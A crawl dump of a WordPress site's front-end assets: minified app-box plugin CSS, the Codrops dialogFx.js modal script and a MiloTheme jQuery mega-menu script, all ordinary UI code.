a,div.wpappbox div.appbuttons span,div.wpappbox.error div.buttons a{font-size:13px;box-shadow:0 1px 3px 0 rgba(0,0,0,.15);background:#f1f1f1;border-bottom:0;color:#323232;padding:3px 5px;display:block;margin:8px 10px;border-radius:3px;cursor:pointer;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}div.wpappbox.error div.buttons a{display:inline-block;margin:0 0;margin-right:8px;background:#fff;color:rgba(34,34,34,.8)}div.wpappbox div.appbuttons a:hover,div.wpappbox div.appbuttons span:hover,div.wpappbox.error div.buttons a:hover{background:#373941!important;border-bottom:0!important;color:#fff!important;transition:background-color .5s ease-in-out;-moz-transition:background-color .5s ease-in-out;-webkit-transition:background-color .5s ease-in-out}div.wpappbox div.rating-stars{width:65px;height:13px;margin-left:5px;margin-top:4px;display:inline-block}div.wpappbox div.stars-monochrome{background:url(../img/stars-sprites-monochrome.png) no-repeat}div.wpappbox div.stars-colorful{background:url(../img/stars-sprites-colorful.png) no-repeat}div.wpappbox div.stars00{background-position:0 0}div.wpappbox div.stars05{background-position:0 -13px}div.wpappbox div.stars10{background-position:0 -26px}div.wpappbox div.stars15{background-position:0 -39px}div.wpappbox div.stars20{background-position:0 -52px}div.wpappbox div.stars25{background-position:0 -65px}div.wpappbox div.stars30{background-position:0 -78px}div.wpappbox div.stars35{background-position:0 -91px}div.wpappbox div.stars40{background-position:0 -104px}div.wpappbox div.stars45{background-position:0 -117px}div.wpappbox div.stars50{background-position:0 -130px}div.wpappbox a:link,div.wpappbox a:visited{color:#545450}div.wpappbox a:active,div.wpappbox a:hover{text-decoration:none;color:#5588b5}div.wpappbox.screenshots>div.screenshots{width:auto;margin:0 auto;padding:10px;clear:both;border-top:1px solid #e5e5e5}div.wpappbox.screenshots>div.screenshots>div.slider{overflow-x:scroll;overflow-y:hidden;height:320px;margin-top:0}div.wpappbox.screenshots>div.screenshots>div.slider>ul{padding:0!important;margin:0!important;list-style-image:none;white-space:nowrap}div.wpappbox.screenshots>div.screenshots>div.slider>ul>li{padding:0;margin:0 6px 0 0;list-style-type:none;display:inline}div.wpappbox.screenshots>div.screenshots>div.slider>ul>li:last-child{margin-right:0}div.wpappbox.screenshots>div.screenshots>div.slider>ul>li img{height:320px!important;display:inline}div.wpappbox.error>span{display:block;width:100%;height:100%;padding:10px;font-size:16px;border-left:3px solid #df4a4a}div.wpappbox.error a{display:inline-block;font-size:15px;margin-left:3px}div.wpappbox div.appdetails span.oldprice{text-decoration:line-through}div.wpappbox.appstore a.applinks,div.wpappbox.appstore div.applinks{background-image:url(../img/appstore.png)}div.wpappbox.macappstore a.applinks,div.wpappbox.macappstore div.applinks{background-image:url(../img/macappstore.png)}div.wpappbox.apple-arcade span.price img.apple-arcade-logo{margin-right:2px}div.wpappbox.googleplay a.applinks,div.wpappbox.googleplay div.applinks{background-image:url(../img/googleplay.png)}div.wpappbox.gog a.applinks,div.wpappbox.gog div.applinks{background-image:url(../img/gog.png)}div.wpappbox.microsoftstore a.applinks,div.wpappbox.microsoftstore div.applinks{background-image:url(../img/microsoftstore.png)}div.wpappbox.chromewebstore a.applinks,div.wpappbox.chromewebstore div.applinks{background-image:url(../img/chromewebstore.png)}div.wpappbox.fdroid a.applinks,div.wpappbox.fdroid div.applinks{background-image:url(../img/fdroid.png)}div.wpappbox.firefoxaddon a.applinks,div.wpappbox.firefoxaddon div.applinks{background-image:url(../img/firefoxaddon.png)}div.wpappbox.amazonapps a.applinks,div.wpappbox.amazonapps div.applinks{background-image:url(../img/amazonapps.png)}div.wpappbox.amazonalexa a.applinks,div.wpappbox.amazonalexa div.applinks{background-image:url(../img/amazonalexa.png)}div.wpappbox.wordpress a.applinks,div.wpappbox.wordpress div.applinks{background-image:url(../img/wordpress.png)}div.wpappbox.steam a.applinks,div.wpappbox.steam div.applinks{background-image:url(../img/steam.png)}div.wpappbox.snapcraft a.applinks,div.wpappbox.snapcraft div.applinks{background-image:url(../img/snapcraft.png)}div.wpappbox.operaaddons a.applinks,div.wpappbox.operaaddons div.applinks{background-image:url(../img/operaaddons.png)}div.wpappbox.compact.colorful a.applinks:hover,div.wpappbox.compact:not(.colorful) a.applinks,div.wpappbox:not(.colorful) div.applinks{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%)}div.wpappbox.compact:not(.colorful) a.applinks:hover{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-ms-filter:grayscale(0);-o-filter:grayscale(0);filter:grayscale(0)}div.wpappbox div.applinks,div.wpappbox.compact a.applinks{background-repeat:no-repeat!important;background-size:auto 42px!important;background-position:center 7px!important;background-color:#fff}div.wpappbox.compact a.applinks{background-position:center center!important;background-size:auto 48px!important}div.wpappbox.errormsg{font-size:14px;padding:10px;color:#555;border-radius:4px;background:#ffecec;border:1px solid #f5aca6}div.wpappbox.errormsg span{font-weight:600;text-transform:uppercase}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:240dpi){div.wpappbox div.rating-stars{background-size:65px 143px}div.wpappbox div.stars-monochrome{background-image:url(../img/stars-sprites-monochrome@2x.png)}div.wpappbox div.stars-colorful{background-image:url(../img/stars-sprites-colorful@2x.png)}div.wpappbox.appstore a.applinks,div.wpappbox.appstore div.applinks{background-image:url(../img/appstore@2x.png)}div.wpappbox.macappstore a.applinks,div.wpappbox.macappstore div.applinks{background-image:url(../img/macappstore@2x.png)}div.wpappbox.googleplay a.applinks,div.wpappbox.googleplay div.applinks{background-image:url(../img/googleplay@2x.png)}div.wpappbox.gog a.applinks,div.wpappbox.gog div.applinks{background-image:url(../img/gog@2x.png)}div.wpappbox.microsoftstore a.applinks,div.wpappbox.microsoftstore div.applinks{background-image:url(../img/microsoftstore@2x.png)}div.wpappbox.chromewebstore a.applinks,div.wpappbox.chromewebstore div.applinks{background-image:url(../img/chromewebstore@2x.png)}div.wpappbox.fdroid a.applinks,div.wpappbox.fdroid div.applinks{background-image:url(../img/fdroid@2x.png)}div.wpappbox.firefoxaddon a.applinks,div.wpappbox.firefoxaddon div.applinks{background-image:url(../img/firefoxaddon@2x.png)}div.wpappbox.amazonapps a.applinks,div.wpappbox.amazonapps div.applinks{background-image:url(../img/amazonapps@2x.png)}div.wpappbox.amazonalexa a.applinks,div.wpappbox.amazonalexa div.applinks{background-image:url(../img/amazonalexa@2x.png)}div.wpappbox.wordpress a.applinks,div.wpappbox.wordpress div.applinks{background-image:url(../img/wordpress@2x.png)}div.wpappbox.snapcraft a.applinks,div.wpappbox.snapcraft div.applinks{background-image:url(../img/snapcraft@2x.png)}div.wpappbox.steam a.applinks,div.wpappbox.steam div.applinks{background-image:url(../img/steam@2x.png)}div.wpappbox.operaaddons a.applinks,div.wpappbox.operaaddons div.applinks{background-image:url(../img/operaaddons@2x.png)}}@media screen and (max-width:500px){div.wpappbox div.rating-stars,div.wpappbox.screenshots>div.screenshots>div.slider{margin-top:0}div.wpappbox div.appdetails>div.developer,div.wpappbox.compact a.applinks,div.wpappbox.screenshots div.applinks,div.wpappbox.simple div.applinks{display:none}div.wpappbox.screenshots>div.screenshots{padding:8px}div.amazonapps a.apptitle{background:url(../img/amazonapps-small.png);padding-left:18px}div.amazonalexa a.apptitle{background:url(../img/amazonalexa-small.png);padding-left:18px}div.appstore a.apptitle{background:url(../img/appstore-small.png);padding-left:18px}div.chromewebstore a.apptitle{background:url(../img/chromewebstore-small.png);padding-left:16px}div.fdroid a.apptitle{background:url(../img/fdroid-small.png);padding-left:17px}div.firefoxaddon a.apptitle{background:url(../img/firefoxaddon-small.png);padding-left:17px}div.gog a.apptitle{background:url(../img/gog-small.png);padding-left:33px}div.googleplay a.apptitle{background:url(../img/googleplay-small.png);padding-left:18px}div.macappstore a.apptitle{background:url(../img/macappstore-small.png);padding-left:18px}div.operaaddons a.apptitle{background:url(../img/operaaddons-small.png);padding-left:16px}div.steam a.apptitle{background:url(../img/steam-small.png);padding-left:23px}div.snapcraft a.apptitle{background:url(../img/snapcraft-small.png);padding-left:23px}div.microsoftstore a.apptitle{background:url(../img/microsoftstore-small.png);padding-left:16px}div.wordpress a.apptitle{background:url(../img/wordpress-small.png);padding-left:17px}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:240dpi){div.amazonapps a.apptitle{background:url(../img/amazonapps-small@2x.png)}div.amazonalexa a.apptitle{background:url(../img/amazonalexa-small@2x.png)}div.appstore a.apptitle{background:url(../img/appstore-small@2x.png)}div.chromewebstore a.apptitle{background:url(../img/chromewebstore-small@2x.png)}div.fdroid a.apptitle{background:url(../img/fdroid-small@2x.png)}div.firefoxaddon a.apptitle{background:url(../img/firefoxaddon-small@2x.png)}div.gog a.apptitle{background:url(../img/gog-small@2x.png)}div.googleplay a.apptitle{background:url(../img/googleplay-small@2x.png)}div.macappstore a.apptitle{background:url(../img/macappstore-small@2x.png)}div.operaaddons a.apptitle{background:url(../img/operaaddons-small@2x.png)}div.snapcraft a.apptitle{background:url(../img/snapcraft-small@2x.png)}div.steam a.apptitle{background:url(../img/steam-small@2x.png)}div.microsoftstore a.apptitle{background:url(../img/microsoftstore-small@2x.png)}div.wordpress a.apptitle{background:url(../img/wordpress-small@2x.png)}}div.appdetails a.apptitle{background-repeat:no-repeat!important;background-position:center left!important;background-size:auto 13px!important}div.wpappbox.compact,div.wpappbox.simple{height:62px}div.wpappbox div.appicon,div.wpappbox.compact div.appicon{height:60px;width:60px;padding:6px}div.wpappbox div.appicon img,div.wpappbox.compact div.appicon img{height:48px;width:48px;max-width:48px}div.wpappbox div.appdetails>div,div.wpappbox.compact div.appdetails>div{padding:0 6px}div.wpappbox div.appdetails,div.wpappbox.compact div.appdetails{font-size:15px;line-height:15px;padding-top:8px}div.wpappbox div.apptitle,div.wpappbox.compact div.apptitle,div.wpappbox.error div.title{font-size:16px;line-height:18px;font-weight:600;margin-top:0;margin-bottom:6px}div.wpappbox.error div.appdetails>div,div.wpappbox.error div.title{white-space:normal;line-height:22px;font-size:16px}div.wpappbox div.appdetails>div.buttons{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://salmanandsofia.com/wp-content/themes/milo-bibo/assets/libraries/dialog/js/dialogFx.js
body_size: 1307
content:
/**
 * dialogFx.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2014, Codrops
 * http://www.codrops.com
 */
;( function( window ) {
	
	'use strict';

	var support = { animations : Modernizr.cssanimations },
		animEndEventNames = { 'WebkitAnimation' : 'webkitAnimationEnd', 'OAnimation' : 'oAnimationEnd', 'msAnimation' : 'MSAnimationEnd', 'animation' : 'animationend' },
		animEndEventName = animEndEventNames[ Modernizr.prefixed( 'animation' ) ],
		onEndAnimation = function( el, callback ) {
			var onEndCallbackFn = function( ev ) {
				if( support.animations ) {
					if( ev.target != this ) return;
					this.removeEventListener( animEndEventName, onEndCallbackFn );
				}
				if( callback && typeof callback === 'function' ) { callback.call(); }
			};
			if( support.animations ) {
				el.addEventListener( animEndEventName, onEndCallbackFn );
			}
			else {
				onEndCallbackFn();
			}
		};

	function extend( a, b ) {
		for( var key in b ) { 
			if( b.hasOwnProperty( key ) ) {
				a[key] = b[key];
			}
		}
		return a;
	}

	function DialogFx( el, options ) {
		this.el = el;
		this.options = extend( {}, this.options );
		extend( this.options, options );
		this.ctrlsClose = this.el.querySelectorAll( '[data-dialog-close]' );
		this.isOpen = false;
		this.inProgress = false;
		this._initEvents();
	}

	DialogFx.prototype.options = {
		// callbacks
		onFirstOpenDialog: function() { return false; },
		onBeforeOpenDialog : function() { return false; },
		onOpenDialog : function() { return false; },
		onBeforeCloseDialog : function() { return false; },
		onCloseDialog : function() { return false; },

		//timing for callbacks
		nDefaultTimeOpenDialog: 0,
		nDefaultTimeCloseDialog: 0
	}

	DialogFx.prototype._initEvents = function() {
		var self = this;

		// close action for multiple elements
		for (var iClose = this.ctrlsClose.length - 1; iClose >= 0; iClose--){
			this.ctrlsClose[iClose].addEventListener( 'click', this.toggle.bind(this) );
		};

		// esc key closes dialog
		document.addEventListener( 'keydown', function( ev ) {
			var keyCode = ev.keyCode || ev.which;
			if( keyCode === 27 && self.isOpen ) {
				self.toggle();
			}
		} );


		var oDialogOVerlay = this.el.querySelector( '.dialog__overlay' );
		if( oDialogOVerlay !== null ){
			oDialogOVerlay.addEventListener( 'click', this.toggle.bind(this) );	
		}
	}

	DialogFx.prototype.toggle = function() {
		//the toggle can be executed when any other open / close operation is in progress
		var self = this;

		//operation in progress
		this.inProgress = true;

		if(!this.isEverOpen){
			// callback the first time before to open
			this.options.onFirstOpenDialog(this);
			this.isEverOpen = true;
		}


		/**
		 * close operation
		 */
		if(this.isOpen){
			// callback before to close
			this.options.onBeforeCloseDialog(this);

			var this_this = this;

			setTimeout(function(){
				classie.remove(this_this.el, 'dialog--open');
				classie.add(self.el, 'dialog--close');

				onEndAnimation(this_this.el.querySelector('.dialog__content'), function() {
					classie.remove(self.el, 'dialog--close');
				});

				// callback on close
				this_this.options.onCloseDialog(this_this);

				/**
				 * toggle operation in progress ended
				 */
				this_this.inProgress = false;
			}, this.options.nDefaultTimeCloseDialog);
		}
		/**
		 * open operation
		 */
		else {
			// callback before to open
			this.options.onBeforeOpenDialog(this);

			var this_this = this;

			setTimeout(function(){
				classie.add(this_this.el, 'dialog--open');

				// callback on open
				this_this.options.onOpenDialog(this_this);

				/**
				 * toggle operation in progress ended
				 */
				this_this.inProgress = false;

			}, this.options.nDefaultTimeOpenDialog);
		}

		this.isOpen = !this.isOpen;
	};

	// add to global namespace
	window.DialogFx = DialogFx;

})( window );

--- FILE ---
content_type: application/javascript
request_url: https://salmanandsofia.com/wp-content/themes/milo-bibo/framework/core/megamenu/assets/js/megamenu.js
body_size: 1352
content:
/**
 * @package    MiloTheme
 * @version    1.0.0
 * @author     Administrator <admin@milotheme.com>
 * @copyright  Copyright (c) 2016, MiloTheme
 * @license    http://opensource.org/licenses/gpl-2.0.php GPL v2 or later
 * @link       http://milotheme.com
*/
var MegaMenu = MegaMenu || {};
(function($){
    "use strict";
    MegaMenu = {
        initialize: function() {
            MegaMenu.event();
        },
        event: function() {
            MegaMenu.menu_event();
            MegaMenu.window_scroll(); // Use this for vertical header
            MegaMenu.tabs_position(5);
            MegaMenu.windowLoad();
        },
        windowLoad: function() {
            $(window).load(function(){
                // Process header sidebar
                var topbar_height = $('.milo-top-bar').height();
                if( $('#wpadminbar').length != 0 ) {
                    var admin_bar_height =  $('#wpadminbar').height();
                    topbar_height += admin_bar_height;
                }
                $('#milo-header.header-sidebar').css('top', topbar_height);
            });
        },
        window_scroll: function(){
            $(window).on('scroll',function(event){
            });
        },
        tabs_position: function(number_retry) {
            $('.navbar-nav').each(function() { // If use multi mega menu
                $('.menu_style_tab', this).each(function() {
                    var $this = $(this);
                    var tab_left_width = $(this).parent().outerWidth();

                    $('.menu_style_tab').each(function() {
                        $(this).hover(function() {
                            if ($('> ul > li.active', $(this)).length == 0) {
                                // Add class active for first child
                                $('> ul > li:first-child', $(this)).addClass('active');

                                // Process tab height first tab
                                var tab_height = 0; // the height of the highest element (after the function runs)
                                var t_elem;  // the highest element (after the function runs)

                                $('*','.menu_style_tab > ul > li.active').each(function () {
                                    var $this = $(this);

                                    if ( $this.outerHeight() > tab_height ) {
                                        t_elem = this;
                                        tab_height = $this.outerHeight();
                                    }
                                    $('.menu_style_tab > ul').css('min-height', tab_height + 'px');
                                });
                            } else { // Case hover to other tab different first tab then hover again to .menu_style_tab
                                // Process tab height other tab
                                var tab_height = 0; // the height of the highest element (after the function runs)
                                var t_elem;  // the highest element (after the function runs)

                                $('*','.menu_style_tab > ul > li.active').each(function () {
                                    var $this = $(this);

                                    if ( $this.outerHeight() > tab_height ) {
                                        t_elem = this;
                                        tab_height = $this.outerHeight();
                                    }
                                    $('.menu_style_tab > ul').css('min-height', tab_height + 'px');
                                });
                            }
                            // console.log(tab_height);
                        });
                    });

                    // Left for menu content
                    $('> li', this).each(function(){
                        $('> ul', this).css('left', tab_left_width + 'px');
                    });

                    // Process when hover tab
                    $('.menu_style_tab > ul > li').each(function(){
                        $(this).hover(function() {
                            $('li').removeClass('active');

                            $(this).addClass('active');

                            // Tab height when hover
                            $('li.active').each(function(){
                                MegaMenu.tab_position($(this));
                            });
                        });
                    });

                });
            });
        },
        tab_position: function($tab) {
            var tab_height = 0;
            var t_elem;
            // Height of tab when hover
            if ($('*', $tab).length != 0) {
                $('*','.menu_style_tab > ul > li.active').each(function () {
                    var $this = $(this);
                    if ( $this.outerHeight() > tab_height ) {
                        t_elem = this;
                        tab_height = $this.outerHeight();
                    }
                    $('.menu_style_tab > ul').css('min-height', tab_height + 'px');
                    // $('.menu_style_tab > ul').animate({'min-height':tab_height+'px'}, 300);
                });
            }
        },
        menu_event: function() {
            MegaMenu.process_menu_mobile_click();
        },
        process_menu_mobile_click: function() {
            $('.milo-mobile-header-nav li.menu-item .menu-caret, header.header-left li.menu-item .menu-caret').click(function(event) {
                $(this).toggleClass('active');
                
                if ($('> ul.sub-menu', $(this).parent()).length == 0) {
                    return;
                }
                if ($( event.target ).closest($('> ul.sub-menu', $(this).parent())).length > 0 ) {
                    return;
                }
                event.preventDefault();
                $($(this).parent()).toggleClass('sub-menu-open');
                $('> ul.sub-menu', $(this).parent()).slideToggle();
            });
        }

    }
    $(document).ready(function(){
        MegaMenu.initialize();
    });
})(jQuery);